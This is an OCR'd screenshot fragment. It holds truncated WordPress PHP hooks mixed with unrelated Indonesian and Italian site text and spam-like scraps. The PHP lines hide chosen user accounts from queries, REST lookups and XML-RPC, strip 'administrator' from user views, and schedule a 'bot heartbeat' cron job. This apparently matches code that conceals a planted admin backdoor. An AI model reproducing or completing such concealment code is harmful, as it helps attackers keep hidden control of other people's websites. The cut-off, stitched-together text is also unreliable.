
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
e Offerte Sommità ad Aprile 2026
Searc
elgono i gratifica privo di base Riguardano soprattutto i